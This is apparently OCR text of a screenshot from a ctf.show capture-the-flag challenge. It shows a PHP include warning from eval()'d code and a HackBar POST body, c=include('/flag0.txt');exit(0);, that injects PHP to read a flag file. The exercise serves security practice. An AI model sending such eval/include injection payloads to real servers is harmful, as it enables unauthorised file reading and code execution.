 Warning: include(): Failed opening '../flag0.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(19) : eval()'d code on line 1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://767b77d3-94d6-4cc4-b3d9-965afdef7dc3.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include('/flag0.txt');exit(0);